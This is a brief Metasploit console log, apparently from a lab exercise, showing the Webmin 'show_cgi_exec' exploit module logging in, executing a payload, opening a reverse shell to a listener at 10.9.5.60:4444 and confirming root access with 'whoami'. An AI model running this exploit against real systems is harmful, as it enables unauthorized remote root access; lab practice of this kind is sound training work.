 msf6 exploit(unix/webapp/webmin_show_cgi_exec) > run
[*] Started reverse TCP double handler on 10.9.5.60:4444
[*] Attempting to login...
[+] Authentication successful
[+] Authentication successful
[*] Attempting to execute the payload...
[+] Payload executed successfully
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo SyKBAevjhm8qsqU2;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "SyKBAevjhm8qsqU2\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.9.5.60:4444 -> 10.10.179.184:59
whoami
root